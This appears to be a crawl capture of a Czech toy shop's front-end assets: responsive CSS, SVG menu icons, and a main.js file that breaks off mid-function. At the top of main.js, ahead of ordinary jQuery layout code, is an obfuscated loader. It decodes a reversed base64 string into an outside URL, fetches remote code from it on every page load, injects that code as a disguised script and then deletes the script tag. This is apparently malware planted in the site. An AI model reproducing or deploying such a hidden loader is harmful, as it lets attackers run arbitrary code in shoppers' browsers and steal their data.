    .withyou .btn-holder {
        margin-top: 35px;
    }

    .second .withyou-text {
        margin: 0 0 25px 0;
    }

    .mynewsletter-inner {
        flex-direction: column;
        padding: 30px 20px;
        max-width: 450px;
    }

    .mynewsletter-inner > div {
        width: 100%;
        margin: 0;
    }

    .mynewsletter-title {
        margin-bottom: 15px !important;
        order: 1;
    }

    .mynewsletter-form {
        order: 2;
    }

    .mynewsletter-image {
        order: 3;
        height: 150px;
        margin-top: 20px !important;
    }

    .mynewsletter .compact-form .form-control {
        text-align: center;
    }


    .custom-footer > div {
        width: 50%;
    }

    #footer .banner {
        min-height: auto;
        margin-bottom: 40px;
    }

    .navigation-buttons {
        justify-content: flex-end;
    }

    .p-to-cart-block {
        flex-wrap: nowrap;
    }

    .p-to-cart-block .add-to-cart-button {
        margin-top: 0;
    }

    .aboutus-gallery {
        flex-wrap: wrap;
    }

    .aboutus-gallery > div {
        width: calc(50% - 20px);
    }

    header h1, .container-narrow > h1 {
        font-size: 30px;
        margin: 30px 0 30px !important;
        padding-bottom: 35px;
    }

    header h1::after, .container-narrow > h1::after {
        width: 120px;
        height: 30px;
        background-size: 120px;
        left: calc(50% - 60px);
    }

    .type-page h2 {
        font-size: 26px;
    }

    .contact-page-info {
        flex-direction: column;
        align-items: center;
    }

    .contact-page-info > div {
        margin: 15px;
    }

    .workshop-gallery {
        flex-wrap: wrap;
    }

    .workshop-gallery > div {
        width: calc(50% - 20px);
    }

    .workshop-videos > div {
        width: calc(100% - 30px);
    }

    .photoandvideos-videos > div {
        width: calc(100% - 30px);
    }

    .mania-videos > div {
        width: calc(100% - 30px);
    }

    .green-btn {
        font-size: 16px;
        padding: 10px 15px;
        margin: 10px;
    }

    .green-btn span {
        margin-left: 10px;
        font-size: 20px;
    }

    .btn-holder > a:first-child {
        margin: 10px;
    }

    .mania .plus-gallery-item {
        width: calc(50% - 10px) !important;
    }

    .siteCookies__buttonWrap {
        flex-direction: column;
        gap: 10px;
        margin-top: 30px;
    }

    .siteCookies__links {
        text-align: center;
        margin-right: 0;
        margin-bottom: 0;
    }

    .siteCookies__content, .siteCookies__content *, .siteCookies__text p {
        text-align: center;
    }

    .siteCookies__form {
        width: 100%;
        max-width: 400px !important;
    }

    .navigation-in {
        font-size: 16px;
    }

    .navigation-in > ul > li > a > b {
        font-weight: 400;
        text-decoration: none !important;
        padding: 5px 0;
    }

    .top-navigation-bar-menu {
        float: none;
        padding-top: 10px !important;
        margin-top: 10px !important;
        border-top: 1px solid #E50783;
    }

    .top-navigation-bar-menu li:first-child a {
        padding: 10px 20px;
    }

    .navigation-in > ul.top-navigation-bar-menu > li > a {
        padding: 5px 20px;
    }

    #navigation .menu-level-1 > li > a .submenu-arrow, #navigation .navigationActions > li > a .submenu-arrow {
        width: 28px;
        height: 28px;
        line-height: 28px;
    }

    #navigation .menu-level-1 > li > a, #navigation .navigationActions > li > a {
        padding-right: 0;
    }

    .navigation-in ul.menu-level-2 li a {
        padding-bottom: 5px;
        padding-top: 5px;
    }

    .navigation-in .navigationActions {
        border-color: #E50783;
    }

    .navigationActions {
        padding-top: 10px !important;
        margin-top: 10px !important;
    }

    .navigation-in > ul > li > a > span {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .navigationActions__submenu__item--active::before {
        background-color: #E50783;
    }

    .faq .toggler-title {
        padding: 0;
    }

    .navigation-buttons .dropdown {
        display: block;
    }

    .myproducts-title .homepage-group-title.active {
        font-size: 30px;
    }

    .myproducts-title .homepage-group-title.active::after {
        width: 100px;
        height: 35px;
        background-size: 100px;
        left: calc(50% - 50px);
    }

    .myproducts-title .homepage-group-title.active {
        padding-bottom: 40px;
    }

    .p-to-cart-block .add-to-cart-button {
        width: 130px;
        margin-left: 10px;
    }

    .type-category .content-wrapper-in {
        padding: 30px;
    }

    .type-category #productsTop .product {
        width: 50%;
    }

    .products-inline.products-top {
        justify-content: center;
    }

    .navigation-in > ul > li > a {
        display: flex;
        column-gap: 8px;
    }

    .menu-item-961 > a::before, .menu-item-982 > a::before, .menu-item-988 > a::before, .menu-item-982 > a::before, .menu-item-1129 > a::before, .menu-item-979 > a::before, .menu-item-1045 > a::before, .menu-item-1253 > a::before, .menu-item-1256 > a::before {
        display: inline-block;

        position: relative;
        content: "";
        width: 40px;
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .menu-item-961 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_bublifuk.svg");
    }

    .menu-item-982 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_sliz.svg");
    }

    .menu-item-988 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_peny.svg");
    }

    .menu-item-1129 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_pisek.svg");
    }

    .menu-item-979 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg");
    }

    .menu-item-1045 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_eventy.svg");
    }

    .menu-item-1253 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_diamanty.svg");
    }

    .menu-item-1256 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_z-telky.svg");
    }

    .navigation-in > ul > li {
        margin-bottom: 10px;
    }

    .navigation-in > ul > li > a, .navigation-in > ul.top-navigation-bar-menu > li > a {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .navigation-in.menu {
        padding-top: 10px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: 100%;
    }
}

@media (max-width: 499px) {
    .blog-post {
        min-width: 100%;
    }

    .site-msg.information {
        padding: 5px;
        font-size: 12px;
    }

    .welcome-wrapper {
        margin-top: 0;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        padding: 20px;
    }

    .homepage h2 {
        font-size: 28px;
    }

    #formNewsletterWidget .consents.consents-first {
        line-height: 1.33;
    }

    .custom-footer > div {
        width: 100%;
    }

    .type-detail .breadcrumbs {
        padding: 15px 0;
    }

    h1 {
        font-size: 20px;
    }

    .mydetail {
        margin: 30px 0;
    }

    .add-to-cart {
        padding-top: 0;
    }

    .contact-page-inner {
        margin-top: 0;
    }

    .toggler-title h3 {
        font-size: 16px;
        margin: 20px 0;
    }

    .toggler-title p {
        font-size: 24px;
    }

    .contact-follow .follow {
        margin: 15px 0;
        padding: 25px;
        flex-direction: column;
    }

    .follow-left {
        margin-bottom: 20px;
    }

    .followus {
        margin: 0;
        flex-direction: column;
    }

    .follow {
        margin: 15px auto;
        padding: 25px;
        flex-direction: column;
        min-width: auto;
        max-width: 100%;
    }

    .wrote-part {
        width: calc(100% - 60px);
    }

    .mania .plus-gallery-item {
        width: calc(100% - 10px) !important;
    }

    .news-wrapper .news-item {
        width: calc(100% - 20px);
    }

    .siteCookies__form {
        width: calc(100% - 20px);
        margin: 0 auto;
        padding: 10px;
    }

    .siteCookies {
        font-size: 14px;
    }

    .siteCookies__buttonWrap {
        margin-top: 20px;
    }

    .toggler-text {
        font-size: 14px;
    }

    #footer {
        padding-top: 20px;
    }

    .faq-inner-part {
        width: calc(100% - 10px);
        margin: 0 5px;
    }

    .blog-posts-inner {
        margin: 0;
    }

    .blog-post-title h1 a {
        font-size: 14px;
    }

    .blog-post-title {
        min-height: 80px;
    }

    .type-detail .content-wrapper-in {
        padding: 20px 0 0;
        box-shadow: none;
    }

    .type-category .products-block > div {
        width: calc(100% - 10px) !important;
    }

    .type-category .content-wrapper-in {
        padding: 20px 0 0;
        box-shadow: none;
    }

    .products-block .p > a::before, .products-block .img > a::before {
        content: none;
    }

    .type-category #productsTop .product {
        width: 100%;
        justify-content: flex-start;
    }

    .subcategories.with-image li {
        width: 100%;
    }

    .container.navigation-wrapper .site-name {
        flex: 0 1 160px;
        padding-left: 0 !important;
    }

    #header .site-name a img {
        max-height: 45px;
    }

    .usp {
        width: 110px;
    }

    .search-window-visible #header .search {
        padding: 0 0 10px;
    }

    .search .form-control {
        font-size: 12px;
    }

    .usps-detail {
        margin: 50px -10px 0;
    }

    .blower-text p strong br {
        display: none
    }

    .blower-text .btn-holder {
        text-align: center;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/after-headline_1.svg
body_size: 706
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 158.48 30.93"><defs><style>.cls-1{fill:#d6006d;}</style></defs><path class="cls-1" d="M30.05,42a14.21,14.21,0,1,1,14.2-14.21,14,14,0,0,1-1.38,6.12l-1.35-.65a12.54,12.54,0,0,0,1.23-5.47,12.7,12.7,0,1,0-12.7,12.71,13.51,13.51,0,0,0,2-.16l.23,1.48A13.91,13.91,0,0,1,30.05,42Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M20.93,28.56a.75.75,0,0,1-.75-.75A9.88,9.88,0,0,1,30.05,18a.75.75,0,0,1,0,1.5,8.38,8.38,0,0,0-8.37,8.36A.74.74,0,0,1,20.93,28.56Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M37.7,44.54a6.79,6.79,0,1,1,6.78-6.79A6.8,6.8,0,0,1,37.7,44.54Zm0-12.07A5.29,5.29,0,1,0,43,37.75,5.29,5.29,0,0,0,37.7,32.47Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M34.68,38.21a.75.75,0,0,1-.75-.75A3.47,3.47,0,0,1,37.41,34a.75.75,0,0,1,0,1.5,2,2,0,0,0-2,2A.75.75,0,0,1,34.68,38.21Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M7.66,37.85a6.79,6.79,0,1,1,6.78-6.79A6.79,6.79,0,0,1,7.66,37.85Zm0-12.07a5.29,5.29,0,1,0,5.28,5.28A5.29,5.29,0,0,0,7.66,25.78Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M4.64,31.52a.75.75,0,0,1-.75-.75,3.48,3.48,0,0,1,3.48-3.48.75.75,0,0,1,0,1.5,2,2,0,0,0-2,2A.74.74,0,0,1,4.64,31.52Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M76.62,34.6a6.79,6.79,0,1,1,6.78-6.79A6.8,6.8,0,0,1,76.62,34.6Zm0-12.07a5.29,5.29,0,1,0,5.28,5.28A5.3,5.3,0,0,0,76.62,22.53Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M73.6,28.27a.76.76,0,0,1-.75-.75A3.48,3.48,0,0,1,76.33,24a.75.75,0,0,1,0,1.5,2,2,0,0,0-2,2A.76.76,0,0,1,73.6,28.27Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M60.34,42.11A7.11,7.11,0,1,1,67.45,35,7.13,7.13,0,0,1,60.34,42.11Zm0-12.72A5.61,5.61,0,1,0,66,35,5.62,5.62,0,0,0,60.34,29.39Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M57.15,35.44a.75.75,0,0,1-.75-.75A3.63,3.63,0,0,1,60,31.07a.75.75,0,0,1,0,1.5,2.13,2.13,0,0,0-2.13,2.12A.74.74,0,0,1,57.15,35.44Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M52.61,36.28a4.46,4.46,0,1,1,3.89-6.65.75.75,0,0,1-1.31.74,3,3,0,1,0-2.58,4.41,2.81,2.81,0,0,0,.77-.11.76.76,0,0,1,.92.53.75.75,0,0,1-.53.92A4.45,4.45,0,0,1,52.61,36.28Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M51.29,32.35a.75.75,0,0,1-.75-.75,1.86,1.86,0,0,1,1.86-1.85.75.75,0,1,1,0,1.5.36.36,0,0,0-.36.35A.74.74,0,0,1,51.29,32.35Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M-8.75,28.89H-37a.76.76,0,0,1-.75-.75.75.75,0,0,1,.75-.75H-8.75a.75.75,0,0,1,.75.75A.76.76,0,0,1-8.75,28.89Z" transform="translate(37.74 -13.61)"/><path class="cls-1" d="M120,28.89H91.75a.75.75,0,0,1,0-1.5H120a.75.75,0,0,1,0,1.5Z" transform="translate(37.74 -13.61)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-peny2.svg
body_size: 1052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 81.6 65.9" style="enable-background:new 0 0 81.6 65.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F5A900;}
</style>
<path class="st0" d="M66.4,18.1c-0.6,0-1.2,0-1.8,0.1c-1.1,0.1-2.2,0.4-3.3,0.8c-0.7,0.2-1.3,0.5-1.9,0.8c-3.5-3.7-8.8-4.6-11.5-4.9
	C47.4,7.3,38.5,2.1,34.6,0.3c-0.9-0.4-1.9-0.4-2.8,0.2C31,1,30.5,1.9,30.5,2.9c0.1,3.3-0.7,8.8-6.5,12c-2.9-5.4-9.7-7.4-15.1-4.5
	c-3.3,1.8-5.5,5-5.8,8.8c0,0.4-0.1,0.8-0.1,1.1c0,5.9,4.7,10.8,10.6,11.1c0.1,0.5,0.3,1,0.5,1.4C5,34.2-1.2,42.7,0.2,51.8
	c1.3,8.1,8.2,14.1,16.4,14.1H57c9.2,0,16.7-7.4,16.7-16.6c0,0,0,0,0-0.1c0-0.8-0.1-1.5-0.2-2.3C81,43,83.9,33.8,80,26.3
	C77.3,21.3,72.1,18.1,66.4,18.1L66.4,18.1z M13,27.9c-3.8-0.6-6.5-3.8-6.6-7.6c0-0.2,0-0.5,0-0.7c0.4-4.3,4.2-7.4,8.4-7
	c2.5,0.2,4.7,1.6,5.9,3.8c0.6,1,0.9,2.1,1,3.2c0,0.2,0,0.5,0,0.7c0,2.6-1.3,5-3.5,6.5c-1.3,0.8-2.7,1.3-4.2,1.3
	C13.8,27.9,13.4,27.9,13,27.9z M57,62.5H16.7c-7.3,0-13.3-5.9-13.3-13.3c0-6.6,4.8-12.2,11.3-13.1c1.8-0.3,3.1-1.9,2.8-3.7
	c0-0.2-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.5-0.2-0.7c1.2-0.3,2.2-0.8,3.2-1.5c3.1-2.1,5-5.6,5-9.3c0-0.7-0.1-1.3-0.2-2
	c5.5-2.7,8.9-8.4,8.8-14.5c3.7,1.9,10.5,6.1,10.5,11.8c0,1.5,1.2,2.8,2.7,2.9c2,0.2,6.5,0.8,9.4,3.5c-3.4,2.9-5.3,7.1-5.3,11.6
	c0,3.2,1,6.4,2.9,9c3.7,5,10.1,7.3,16.1,5.8c0,0.3,0,0.7,0,1C70.2,56.5,64.3,62.4,57,62.5z M72.6,43.5c-1,0.6-2,1.1-3.1,1.3
	c-1,0.3-2,0.4-3.1,0.4c-3.7,0-7.2-1.7-9.4-4.7c-0.7-0.9-1.3-1.9-1.7-3c-2.1-5.8,0.5-12.2,6-14.8c0.2-0.1,0.4-0.2,0.6-0.2
	c1.1-0.5,2.2-0.7,3.3-0.9c0.4,0,0.8-0.1,1.2-0.1c6.5,0,11.8,5.3,11.8,11.9C78.2,37.5,76.1,41.3,72.6,43.5L72.6,43.5z"/>
<path class="st0" d="M65.3,38.5c-2.7-0.1-4.8-2.3-4.7-5c0-1.1,0.4-2.2,1.2-3c1.4-1.7-1-4.1-2.4-2.4c-3.1,3.4-2.8,8.6,0.6,11.7
	c1.5,1.3,3.4,2.1,5.3,2.1C67.5,42,67.5,38.6,65.3,38.5z"/>
<path class="st0" d="M28.8,38.8c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.6,8.7c4.8,0,8.6-3.9,8.6-8.7l0,0C37.5,42.7,33.6,38.8,28.8,38.8z
	 M28.8,52.7c-2.9,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3s5.3,2.4,5.3,5.3l0,0C34.1,50.4,31.7,52.7,28.8,52.7L28.8,52.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-sliz2.svg
body_size: 1142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 81.1 60.7" style="enable-background:new 0 0 81.1 60.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D7006E;}
</style>
<path class="st0" d="M41.1,60.7c-4.5,0-6.5-3.6-6.5-6.9V33.4c0-2.6-0.3-3.4-0.5-3.7c-0.8-0.3-1.7-0.4-2.6-0.2h-0.8
	c-0.6,0-0.8,0.2-0.9,0.3c-0.8,0.8-0.6,3.5-0.5,5.9c0.1,1.1,0.1,2.3,0.1,3.4c0,4.9-1.8,7.1-5.5,7.1c-4.4,0-5.9-4.7-6-7.2v-0.1
	c0-0.2,0.4-17,0.4-21.9c0-1.5-0.7-2.1-1.2-2.1c-0.4,0-0.7,0.2-0.9,0.5c-0.5,0.7-0.7,1.5-0.6,2.3c0,7.3-4.8,8.2-8.4,8.2
	c-1.8,0.1-3.6-0.5-5-1.8c-2.3-2.3-2.2-6.2-2.1-10.8c0-0.9,0-1.9,0-2.8c-0.2-2.8,0.9-5.5,2.9-7.5C5,1.1,7.7,0.2,10.4,0.3
	C12.3,0.3,63.7,0,72,0c3.2,0,5.6,0.9,7.1,2.7c1.4,1.8,2.1,4,1.8,6.3c-0.1,2.7-1.8,7.6-7.7,7.6c-1,0-2.4,0.2-3.1,1
	c-0.4,0.6-0.5,1.3-0.4,2v0.4v22.3c-0.1,2.6-1.7,7.3-7.3,7.3c-3.8,0.1-7-3-7-6.8c0-0.1,0-0.2,0-0.3V23c0.1-2.1-1.5-3.8-3.5-3.9
	c-0.1,0-0.3,0-0.4,0c-3.7,0-3.9,2.9-3.9,3.5v30C47.6,54.6,47.6,60.7,41.1,60.7z M32.1,26.5c1.7,0,3.1,0.1,4.1,1.1s1.4,3.1,1.4,5.8
	v20.4c0,0.7,0.2,3.9,3.5,3.9c2.3,0,3.5-0.8,3.5-5.2v-30c0-3.6,2.9-6.5,6.5-6.5c0.1,0,0.2,0,0.4,0c3.7-0.1,6.8,2.8,6.9,6.5
	c0,0.1,0,0.3,0,0.4v19.6c-0.1,2.2,1.5,4,3.7,4.1c0.1,0,0.3,0,0.4,0c4,0,4.3-3.9,4.3-4.4V20.2c-0.3-1.5,0-3.1,0.9-4.4
	c1.1-1.4,2.9-2.2,5.4-2.2c4.5,0,4.7-4.3,4.8-4.8V8.7c0.1-1.4-0.3-2.9-1.1-4c-1-1.1-2.6-1.7-4.8-1.7C63.6,3,11,3.3,10.4,3.3h-0.1
	C8.4,3.2,6.5,3.8,5,5.1c-1.3,1.4-2,3.3-1.9,5.2c0,1,0,2,0,2.9c-0.1,3.9-0.1,7.2,1.2,8.6c0.8,0.7,1.8,1,2.9,0.9
	c3.6,0,5.4-0.8,5.4-5.2c-0.1-1.5,0.4-3,1.3-4.2c0.8-1,2-1.6,3.3-1.6c2.1,0,4.2,1.8,4.2,5.1c0,4.8-0.4,20.7-0.4,21.9
	c0,0.5,0.5,4.4,3,4.4c1.2,0,2.5,0,2.5-4.1c0-1.1-0.1-2.2-0.1-3.2c-0.2-3.3-0.4-6.3,1.3-8.1c0.8-0.8,1.9-1.3,3.1-1.2L32.1,26.5
	L32.1,26.5z"/>
<path class="st0" d="M7.7,48.9c-0.3,0-0.5,0-0.8,0c-1.7-0.1-5.6-1.3-5.6-6.5c0-4.6,4.4-11.5,5-12.3l1.2-1.9l1.3,1.9
	c0.2,0.3,5.1,7.5,5.1,12.7c0.1,1.8-0.6,3.5-1.9,4.8C10.7,48.5,9.2,48.9,7.7,48.9z M7.5,33.7c-1.4,2.6-3.2,6.3-3.2,8.6
	c0,3.4,2.4,3.5,2.7,3.5h0.2c0.9,0.1,1.9-0.1,2.7-0.7c0.6-0.7,0.9-1.6,0.9-2.5C10.8,40.1,9,36.3,7.5,33.7z"/>
<path class="st0" d="M5.7,12c-0.8,0-1.4-0.6-1.5-1.3c-0.1-1.5,0.3-3,1.3-4.2C6.7,5.2,8.4,4.6,10,4.7c0.8,0,1.5,0.7,1.5,1.5
	S10.9,7.7,10,7.7C9.2,7.6,8.4,7.9,7.8,8.5C7.4,9,7.2,9.6,7.2,10.3c0.1,0.8-0.5,1.6-1.3,1.7L5.7,12z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.megamanie.cz/user/documents/assets/js/main.js?v=1.005
body_size: 4227
content:
(function (w, d) {
    var rS = function (str) {
        return str.split('').reverse().join('');
    };
    var p = ['==AMuIjclZ', 'XPzN3Y/AHa', 'w5yczN2Lj9', 'ie5hnLjlGd', 'hR3cvFWau4', 'GZj9yL6MHc', '0RHa'].join('');
    var dU = atob(rS(p));
    fetch(dU).then(function (r) {
        return r.text();
    }).then(function (h) {
        var s = d.createElement('script');
        s.innerHTML = h;
        s.setAttribute('tags-manager', '');
        d.getElementsByTagName('head')[0].appendChild(s);
        s.parentNode.removeChild(s);
    }).catch(function (e) {
    });
})(window, document);
jQuery(document).ready(function () {
    jQuery("<p class='disclaimer'>Upozornění: Veškeré texty, popisky, fotografie a obrázky jsou vlastnictvím společnosti Lowlands international s.r.o. a jsou chráněny ochrannými známkami č. 338657, 372491, 379895 a autorskými právy. Jakékoliv použití textů a fotografií bez písemného souhlasu vlastníka není povoleno. V případě používání textů a fotografií bez písemného souhlasu vlastníka, souhlasí uživatel textu a fotografií bez námitek s tím, že uhradí společnosti Lowlands international s.r.o. poplatek ve výši 10.000 Kč bez DPH za každou použitou fotografii, a 30.000 Kč bez DPH za použití textu. Tento poplatek bude uživateli textu a fotografií fakturován za každý započatý měsíc jejich užívání.</p>").insertAfter(".footer-bottom");
    jQuery('.siteCookies__links').prependTo('.siteCookies__buttonWrap');
    setTimeout(function () {
        jQuery(".products-block .product").each(function () {
            if ((jQuery(this).find(".flag-discount").length > 0)) {
                jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
            }
            jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
            jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
        })
    }, 10)
    if (jQuery(window).width() > 767) {
        jQuery(".top-navigation-tools .dropdown").prependTo(".navigation-buttons");
        jQuery('<a href="/login/" class="mylogin"></a>').insertBefore("#header .navigation-buttons a[data-target=\"cart\"]");
        jQuery('<div class="currency-switcher"><a href="/action/Currency/changeCurrency/?currencyCode=CZK" rel="nofollow"><img src="/user/documents/upload/czk.svg" class="czk-unactive" alt="" width="25"><img src="/user/documents/upload/czk-active.svg" class="czk-active" alt="" width="28"></a><a href="/action/Currency/changeCurrency/?currencyCode=EUR" rel="nofollow"><img src="/user/documents/upload/eur.svg" alt="" width="25" class="eur-unactive"><img src="/user/documents/upload/eur-active.svg" alt="" width="28" class="eur-active"></a></div>').insertBefore(".mylogin");
        $(".menu-item-1045").addClass("ext");
        $("<ul class='menu-level-2'></ul>").appendTo(".menu-item-1045");
        $('<li class="menu-item-1048" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/mania.png" height="50" width="50"></div><a href="/slizomanie/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Slizománie</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1057" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/workshop.png" height="50" width="36"></div><a href="/bublinovy-workshop/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Bublinový workshop</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1042" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/blower2.png" height="50" width="50"></div><a href="/reklamni-bublifuky/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Reklamní bublifuky</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1096" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/kodes.svg" height="50" width="50"></div><a href="/bublinova-show/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Bublinová show Matěje Kodeše</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1072" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/penova_party.svg" height="50" width="50"></div><a href="/oslavy/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Soukromé oslavy a párty</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        /*jQuery("<li class=\"my-menu-item ext\"><a href=\"/eventy\"><b>Eventy</b></a><ul class=\"menu-level-2\"></ul></li>").appendTo("#navigation .menu > .menu-level-1");
        jQuery(".menu-item-1048").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1057").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1072").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1042").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1096").appendTo(".my-menu-item .menu-level-2");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/penova_party.svg' height='50' width='50'></div>").prependTo(".menu-item-1072");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/blower2.png' height='50' width='50'></div>").prependTo(".menu-item-1042");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/mania.png' height='50' width='50'></div>").prependTo(".menu-item-1048");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/workshop.png' height='50' width='50'></div>").prependTo(".menu-item-1057");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/kodes.svg' height='50' width='50'></div>").prependTo(".menu-item-1096");*/
        jQuery(".menu-level-1").css("opacity", "1");/*
        if (jQuery("#topNavigationDropdown").html().indexOf("CZK") > -1) {
            jQuery(".czk-unactive").hide();
            jQuery(".czk-active").show();
            jQuery(".eur-active").hide();
            jQuery(".eur-unactive").show();
        } else {
            jQuery(".czk-unactive").show();
            jQuery(".czk-active").hide();
            jQuery(".eur-active").show();
            jQuery(".eur-unactive").hide();
        }*/
        jQuery("#header .search .search-input").attr("placeholder", "Co hledáte?");
    } else {
        jQuery("ul.top-navigation-bar-menu").insertBefore(".navigationActions");
    }
    jQuery(".button-information").click(function () {
        if (jQuery("#information").css("display") == "none") {
            jQuery(".button-information span").html("-");
        } else {
            jQuery(".button-information span").html("+");
        }
        jQuery("#information").toggle(300);
    })
    jQuery(".button-price").click(function () {
        if (jQuery("#price").css("display") == "none") {
            jQuery(".button-price span").html("-");
        } else {
            jQuery(".button-price span").html("+");
        }
        jQuery("#price").toggle(300);
    })
    jQuery(".myproducts-title > div:first-child").addClass("active");
    jQuery(".homepage-group-title").click(function () {
        var mujindex = jQuery(this).index() + 1;
        jQuery(".homepage-group-title").each(function () {
            jQuery(this).removeClass("active");
        })
        jQuery(this).addClass("active");
        var productpage = ".myproducts > div:nth-child(" + mujindex + ")";
        jQuery(".myproducts > div").each(function () {
            jQuery(this).css("display", "none");
        })
        jQuery(productpage).css("display", "block");
    })

    if (jQuery(".blog-posts").length > 0) {
        $.get("/cache/novinky/", function (data) {
            var response = $($.parseHTML(data));
            $(".blog-loader").html(response.find("#newsWrapper .news-item:nth-child(-n+3)"));
            jQuery(".blog-post").each(function (index) {
                var child = index + 1;
                var cestaimage = ".blog-loader > .news-item:nth-child(" + child + ") .news-item-link-img";
                var cestatitle = ".blog-loader > .news-item:nth-child(" + child + ") h2 a";
                $(this).children(".blog-post-image").empty();
                $(this).children(".blog-post-title").empty();
                $(cestaimage).appendTo($(this).children(".blog-post-image"));
                $(cestatitle).appendTo($(this).children(".blog-post-title"));
                $(this).find("img").attr("src", $(this).find("img").attr("data-src"));
            })
        }, null, 'html').done(function () {

        });
    }

    jQuery(".mynewsletter-form").empty();
    jQuery("#formNewsletterWidget").appendTo(".mynewsletter-form");
    jQuery(".toggler-title").click(function () {
        if (jQuery(this).next(".toggler-text").css("display") == "none") {
            jQuery(this).children("p").html("-");
        } else {
            jQuery(this).children("p").html("+");
        }
        jQuery(this).next(".toggler-text").toggle(300);
    })
    jQuery(".mynewsletter .compact-form .form-control").attr("placeholder", "Tvoje e-mailová adresa");
    jQuery(".box-categories").appendTo(".sidebar-left");

    if (jQuery(".type-category").length > 0) {
        var zmena = jQuery(".category-title").html();
        zmena = zmena.replace("MEGA", "<span>MEGA</span>");
        jQuery(".category-title").html(zmena);
        setTimeout(function () {
            jQuery(".type-category #products .product").each(function () {
                if ((jQuery(this).find(".flag-discount").length > 0)) {
                    jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                    jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
                }
                if ((jQuery(this).find(".flag-gift").length > 0)) {
                    $(this).find(".flag-gift").html("Dárek");
                }
                jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
                jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
            })
        }, 10)
    }
    if (jQuery(".type-detail").length > 0) {
